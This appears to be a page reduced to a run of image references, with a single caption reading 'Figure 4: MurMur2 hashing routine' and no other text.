






























 Figure 4: MurMur2 hashing routine